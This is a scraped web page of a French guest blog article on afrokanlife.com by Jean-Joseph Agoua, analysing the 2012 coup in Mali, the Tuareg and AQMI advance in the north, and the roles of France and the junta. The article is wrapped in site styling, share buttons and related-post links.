.td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fle-mali-la-faillite-etat-malien%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua&url=https%3A%2F%2Fwww.afrokanlife.com%2Fle-mali-la-faillite-etat-malien%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua %0A%0A https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/&title=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/&title=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg" data-caption=""><img width="493" height="328" class="entry-thumb td-modal-image" src="https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg 493w, https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2-98x65.jpg 98w, https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2-326x217.jpg 326w" sizes="(max-width: 493px) 100vw, 493px" alt="" title="-"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'oop'); ?>

</div><h2><strong>Quelques semaines après son coup d’état, la junte composée de jeunes officiers issus de l’armée régulière malienne, a remis le pouvoir aux Civils. Chronologie d’une chute de l&#8217;État Malien.</strong></h2>
        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p>Jeudi 22 mars Amadou Toumani Touré est renversé par un putsch. L’armée est en débâcle, le pays coupé en deux. Le nord est tombé dans les mains des combattants Touareg, au sud dans celle d’une poignée de jeunes officiers insatisfaits. Stupéfaction dans le sahel et le reste du continent : les insurgés Touaregs, considérés comme les meilleurs remparts contre Aqmi (Al Qaeda Maghreb), combattent aux cotés des islamistes. Après avoir subi l’un de leurs pires revers en Afrique, la communauté internationale reste muette et « impuissante ».</p>
<p>L’ancienne puissance coloniale, qui est la France, est paralysée. Surtout avec six ressortissants otages d’Aqmi. Pour comprendre comment on en est arrivé là, il faut remonter deux ans en arrière. Alors qu’ils multiplient attentats et enlèvements en Mauritanie voisin, et au Niger, les combattants d’Aqmi se montrent beaucoup plus discrets au Mali, ou ils semblaient jouir d’une étonnante liberté d’action. Grace aux rançons, ils ont amassé un trésor de guerre estimé à 50 millions d’euros, l’équivalent de l’aide annuelle française à Bamako. De quoi faire de nombreuses recrues et acheter des complicités dans l’un des pays les plus pauvres de la planète.</p>
<p>Selon Les officiers qui sont à l’origine de ce coup d’état, ils soupçonnent Amadou Toumani Touré, celui que l’on surnomme « ATT » d’avoir conclu une sorte de trêve avec l’organisation terroriste. Avait-il un autre choix, vu la connaissance de la faible capacité militaire du pays ? En 2010, ils en obtiennent une lettre écrite adressée au président malien, l’un des chefs d’Aqmi, Abou Zied, lui reproche d’avoir brisé le pacte de non-agression qu’ils ont passé.</p>
<p><strong>Géopolitique désastreuse</strong></p>
<p>Un pays vaste par sa superficie, frappée par la famine, la désertification et le chômage, le Mali est le maillon faible de la région du Sahel. Son président, usé par huit années de pouvoir, ne croyait pas au recours de la force. Il a jonglé entre Aqmi, les Touaregs, les chancelleries occidentales et ses puissants voisins, généraux algériens. Selon un de ses anciens conseillers spécial « il ne se fâche avec personne. A chaque crise, il arrosait les plus dangereux et parvenait à obtenir une paix précaire ».</p>
<p>Sa position devient rapidement intenable. En juillet 2010, à l’issue de trois mois de captivité, l’humanitaire français Michel Germaneau est assassiné par l’Aqmi selon les informations officielles. L’armée mauritanienne, avec l’aide de l’ancienne puissance coloniale, la France, pourchasse ses ravisseurs dans le nord du mali. Pour mener ses opérations, elle finit par installer un camp de 450 militaires sur le territoire de son voisin pendant tout un trimestre. Amadou Toumani Touré avait accepté du bout des lèvres de brèves incursions, se met en colère lorsqu’il découvre la présence des forces spéciales françaises, en appui aux mauritaniens, sur la base malienne de Mopti-sévare. Il exige aussitôt le rappel par Paris de ses 40 hommes présentés officiellement comme des accompagnateurs.</p>
<p>Les préceptes de la chute. En mars 2011, quand les premiers avions de l’otan décollent en direction de la Libye de Muammar Khadafi, Amadou Toumani Touré ne se fait plus d’illusions. Il sait que l’onde de choc de la guerre contre Muammar Khadafi se fera sentir dans tout le sahel, voir du continent. Depuis le palais présidentiel à Bamako, il alerte Paris. En vain. Un mois avant la chute du guide libyen, les Touaregs qui servaient dans la légion verte fuient à travers le désert avec armes et bagages, emmenés par un ex-colonel, Mohamad Ag Najim. De ce fait, Pourquoi l’Otan n’est-elle pas intervenue ? Le Niger parvient à désarmer ses propres vétérans revenus de Libye. Les maliens regagnent en revanche leurs terres sans encombre. Avec des intellectuels et des politiques, ils fondent le MNLA. Ceux-ci renverseront « ATT » plus tard. Paris pousse « ATT » à négocier avec les Touaregs, à respecter les accords de paix signés à Alger en 2006. Sans grand succès.</p>
<p>Les hommes « bleus » reprennent les armes le 17 janvier. Leur marche vers le sud se transforme en vague déferlante. Face à ses guerriers surarmés, les forces régulières, dépenaillées, peu motivées et surtout moins équipés, s’effondrent. Les miliciens Touaregs envoyés à leur rencontre par Bamako font défection. Les villes du nord sont prises l’une après l’autre. Humiliés, traumatisés par le massacre de quatre-vingts des leurs à l’arme blanche dans la garnison d’Aguelhok, les soldats maliens finissent par se retourner contre leurs dirigeants. Le 21 mars 2012, après une altercation avec le ministre de la défense, ils partent à l’assaut de la radio-télévision et, ne rencontrant aucun obstacle sur leur route, poussent jusqu’à la présidence. A 16h30 pétante, le ministre français de la coopération, Henri de Raincourt, appelle en urgence le président malien. Quelques minutes plus tard, il doit fuir sous les tirs d’obus.</p>
<p>En sommes, aujourd’hui la junte a passé le pouvoir aux civils. Contrairement à « ATT », la junte ne voulait pas dialoguer avec les rebelles. Mise au ban de la communauté internationale, soumise à un embargo total de la communauté économique des Etats de l’Afrique de l’Ouest (Cedeao), la junte s’est révélée incapable de freiner la progression des insurgés. Dans ce marasme, que devient la société civile ? Comment le nouveau gouvernement de Cheick Modibo keita sortira le mali de ce bourbier ? Autant de questions pour très peu de réponses.</p>
<hr />
<p><strong>Cet article a été rédigé par Jean-Joseph Agoua du blog</strong> <a title="site" href="http://jeanjosephagoua.wordpress.com/" target="_blank">jeanjosephagoua</a><br />
<strong>Bio de Jean-Joseph</strong> : Responsable du think tank Générations Horizons. Journaliste Pigiste pour le Bouquet Africa. Jeune homme dans la vingtaine en quête de vérités! Mes écrits n’engagent que ma personne.<br />
<strong>Suivez-le sur Twitter</strong> : @doublej75</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'footer'); ?>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.afrokanlife.com/tag/aqmi/">AQMI</a></li><li><a href="https://www.afrokanlife.com/tag/balkanisation/">Balkanisation</a></li><li><a href="https://www.afrokanlife.com/tag/cedeao/">CEDEAO</a></li><li><a href="https://www.afrokanlife.com/tag/cote-divoire/">Cote d'Ivoire</a></li><li><a href="https://www.afrokanlife.com/tag/democratie/">démocratie</a></li><li><a href="https://www.afrokanlife.com/tag/mali/">mali</a></li><li><a href="https://www.afrokanlife.com/tag/niger/">niger</a></li><li><a href="https://www.afrokanlife.com/tag/tendance-afro/">TENDANCE AFRO</a></li><li><a href="https://www.afrokanlife.com/tag/think-tank/">THINK TANK</a></li><li><a href="https://www.afrokanlife.com/tag/touareg/">touareg</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fle-mali-la-faillite-etat-malien%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua&url=https%3A%2F%2Fwww.afrokanlife.com%2Fle-mali-la-faillite-etat-malien%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua %0A%0A https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/&title=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/&title=La+Faillite+de+l%E2%80%99%C3%89tat+Malien+%3F+Par+Jean-Joseph+Agoua" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://www.afrokanlife.com/author/newsletters/" aria-label="author-photo"><img alt='ARTICLE INVITÉ' src='https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a></span></div><div class="td-author-url"><a href="https://www.afrokanlife.com/contact">https://www.afrokanlife.com/contact</a></div><div class="td-author-description">DIGIKAN vous propose une expérience inédite d'information. L'objectif est de mettre en valeur les talents et les richesses du web, en vous faisant participer. Les opinions exprimées dans cet article n'engagent que l'auteur et ne sont pas nécessairement celles de DIGIKAN.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARTICLE INVITÉ"><meta itemprop="url" content="https://www.afrokanlife.com/author/newsletters/"></span><meta itemprop="datePublished" content="2012-05-07T21:18:02-04:00"><meta itemprop="dateModified" content="2017-10-16T13:06:19-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.afrokanlife.com/le-mali-la-faillite-etat-malien/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"></span><meta itemprop="name" content="DIGIKAN"></span><meta itemprop="headline " content="La Faillite de l&#039;État Malien ? Par Jean-Joseph Agoua"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2012/05/Mali-2.jpg"><meta itemprop="width" content="493"><meta itemprop="height" content="328"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9061,"live_filter_cur_post_author":"103","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "3939";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" class="td-image-wrap " title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/06/Fotolia_15037791_S-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA">Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" class="td-image-wrap " title="Le racisme anti-asiatique que nous banalisons…" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le racisme anti-asiatique que nous banalisons…" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/05/PXL_20250502_0129229312-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" title="Le racisme anti-asiatique que nous banalisons…">Le racisme anti-asiatique que nous banalisons…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" class="td-image-wrap " title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" ><img class="entry-thumb" src="[data-uri]" alt="" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/04/Pour-article-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité">African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité</a></h3>            </div>
        </div>
        
